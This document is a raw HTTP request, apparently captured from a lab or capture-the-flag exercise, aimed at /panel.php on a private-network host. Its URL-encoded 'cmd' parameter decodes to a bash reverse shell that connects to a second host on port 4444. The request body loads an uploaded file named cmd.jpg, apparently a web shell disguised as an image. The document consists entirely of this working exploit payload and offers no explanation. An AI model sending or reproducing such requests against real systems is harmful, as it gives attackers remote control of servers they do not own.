 POST
/panel.php?cmd=%65%63%68%6f%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64
%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%36%34%2e%31%32%33%2f%3
4%34%34%34%20%30%3e%26%31%22%20%7c%20%62%61%73%68 HTTP/1.1
Host: 192.168.56.107
Content-Length: 47
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.56.107
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.56.107/panel.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
Cookie: PHPSESSID=1a6ppafq4qk0lc4q00932jbor4
Connection: close
load=/uploaded_images/cmd.jpg&continue=continue